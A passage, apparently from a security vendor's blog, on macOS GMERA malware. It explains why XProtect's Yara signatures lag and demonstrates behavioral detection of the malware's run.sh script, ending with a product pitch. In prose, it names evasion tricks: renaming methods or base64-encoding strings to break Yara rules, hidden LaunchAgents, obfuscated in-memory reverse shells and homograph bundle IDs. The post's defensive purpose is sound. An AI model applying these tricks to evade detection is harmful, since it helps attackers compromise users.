





These tools rely on a combination of different strategies, from extended file attributes, hardcoded file paths and hashes to Yara rules that specify particular characteristics of a binary. While hashes and file paths are typically limited to a single variant of malware, Yara rules at least have the advantage that they can be used to identify families of malware that share similar characteristics. Here’s an example from XProtect:

This Yara rule specifies five sets of strings that, if they all appear in a Mach-O executable with a file size of less than 200KB, then XProtect should block this as a member of the malware family MACOS.6175e25. Let’s translate those strings from hex to see what they actually are:

To be clear, this rule has nothing to do with the GMERA malware under discussion here. At the time of writing, neither XProtect nor MRT.app have been updated to detect GMERA malware. The point here is to show how Yara rules in general work. The rule shown above is in fact for some malware we’ve reversed before. From the malware author’s point of view, it is easy to see just what XProtect is hitting on, and with that knowledge, to adapt his or her work.

But wouldn’t that be difficult? Not at all. It’s far less work for malware authors than it is for Apple. A simple trick for malware authors to use to avoid Yara rules like the above is simply to rename methods (it would only take a letter different to break that rule above), or to use an encoding like base64, which can be encoded multiple times. There really are numerous ways to make minor changes that will break Yara rules. Meanwhile, Apple (and 3rd party security vendors that rely on the same techniques) have to wait until the changes come to light, then test and update their revised signatures. All the while, the threat actors are achieving compromises while Apple and other vendors continually have to play catch-up, knowing full-well that their updated signatures will be obsolete within hours.

A crucial part of this unwinnable game is that, as with revoking certs, file paths, hashes and Yara rules all have one fatal weakness: they rely on prior discovery of a sample. Once again, after-the-fact detection is no solace for the before-everyone-else-heard-about-it victims.

Beating macOS Malware By Detecting Suspicious Behavior

Fortunately, there is another way to detect and block malware which doesn’t rely on prior knowledge. Malware and threat actors have limited and specific goals. While the implementation details can be vast and varied, the actual behavior required to meet those objectives is both finite and definable. With a behavioral detection engine, the implementation details become entirely irrelevant.

Just as we do not detect criminals by looking at the way their brains are wired or measuring the shape and size of their skulls (anymore!) but rather by assessing the way they act against expected social and legal norms, so we can do the same with malicious software, scripts and processes.

Regardless of the inner wiring, malicious processes – like criminals – engage in certain kinds of undesirable behavior. By tracking and contextualizing individual events in the process lifecycle, we can put together a picture or ‘story’ that says:

“Taken together, these events constitute undesirable behavior and we should alert on and/or block them.”

By focusing on dynamic behavior rather than relying on static characteristics like strings, hashes and paths, we can identify malware even if we have not seen its particular implementation previously.

This is the principle behind SentinelOne’s behavioral and AI engines. Although I can’t go into the actual details of how SentinelOne does its magic under the hood, we can get a sense of how behavioral detection works in principle by looking at the GMERA malware as an example.

As we have seen, the macOS.GMERA malware writes a persistence agent to ~/Library/LaunchAgents. If you were manually threat hunting on macOS, a newly written LaunchAgent would immediately cause you to investigate further, and the same can be true for automated responses. We also saw that in the case of the GMERA malware, the parent process dropped a persistence agent that was made invisible in the Finder by prefixing a period to the filename.



That should raise our suspicion even further. Such behavior is not only unusual for legitimate software but is also behavior that has no legitimate purpose. The primary reason for allowing processes to write invisible files is to hide temporary data and metadata that have no conceivable interest to the user. While there may be a few other legitimate uses (such as DRM licensing and such like), there’s little reason why a genuine persistence agent should be invisible to the user in the Finder.

Thirdly, this LaunchAgent’s behavior itself is anomalous. Rather than executing a file at a given path, it decodes and executes in memory a script that is obfuscated with base64. While there’s no doubt some conceivable edge case where this might be legitimate, in the typical enterprise situation such behaviour is almost certainly designed to deceive and something we should be alerting on. Even the edge cases are worthy of our attention, if only to encourage wayward users to engage in better, safer and more transparent practices.

Finally, as we noted above, the parent application uses a bundle Identifier that is clearly intended to mislead.

This is a sleight-of-hand intended to trick unwary users, who may easily overlook such a process as benign. The tactic may also trick some unsophisticated security solutions that check whether processes with a “com.apple” bundle identifier are actually signed with Apple’s signature. Replacing the ‘l’ in Apple with a capital ‘I’ would neatly sidestep such a heuristic.

If you were writing a detection engine, you might consider that as something to look out for – homograph attacks are a tried and trusted technique in URL and Domain Name spoofing – but you might equally well not care either way. It matters less what a file is called and more what it does. A hidden persistence mechanism opening a reverse shell in memory that has been dropped by an application with no apparent functional relation? What could be more suspicious than that?

Detecting GMERA Malware Through Behavioral Inspection

So much for the theory, but does it work in practice? Despite the fact the GMERA malware application bundle itself will fail to run once the cert has been revoked (unless we were to remove the code signing or resign it with an ad hoc cert), it is still perfectly possible to execute the malicious run.sh script bundled in the application’s Resources folder without complaint from Apple’s built-in security tools. That means we can still test a significant part of the malware’s behaviour. And of course, it means an attacker could do this manually, and so could another malicious process that found the Stockfoli.app bundle lying around, perhaps in a subsequent infection incident.





Let’s see how the SentinelOne behavioral engine reacts to execution of the run.sh script. As soon as we execute the script, we get a detection on the Agent side.



We can see more details on the Management console side:

Note the MITRE ATT&CK TTPs:

Process dropped a hidden suspicious plist to achieve persistency {T1150}

Process wrote a hidden file to achieve persistency {T1158}

Process achieved persistency through launchd job {T1160}





As we have set the policy on our test machine to detect rather than block — so that we can inspect the malware’s behavior — SentinelOne lets the script continue its execution. The Attack Story Line shows the hierarchy of processes and the entire kill chain.

Of course, in a live deployment you would set the policy to simply block this at the outset. For research purposes, however, the Detect Only policy is useful to examine the malware’s behavior and learn more about our adverseries’ TTPs.

Conclusion

The recently discovered GMERA malware doesn’t offer anything new in terms of attacker tools, tactics and procedures. It leverages a fairly well-worn, easily-constructed route to compromise and persistence: a fake app, a Launch Agent for persistence and a simple bash or zsh-based reverse shell to open the victim up to post-exploitation, data exfiltration and perhaps further infection. And yet, so many solutions – including Apple’s built-in offerings – fail to detect these kind of threats pre-execution or on-execution, instead relying on discovery and software updates to belatedly offer protection to those that were lucky enough to avoid becoming victims in the first wave.

A solution that offers real defense-in-depth, with multiple static, behavioral and AI engines packaged in a single agent is the only way to stay ahead of attackers and protect your Mac users from whatever new threat comes next. Remember, malware authors can innovate to their hearts’ content, but insofar as they keep on acting suspiciously, we can keep on rooting them out.

Would you like to see how SentinelOne can work for you? Contact us for a free demo.

Like this article? Follow us on LinkedIn, Twitter, YouTube or Facebook to see the content we post.

Read more about Cyber Security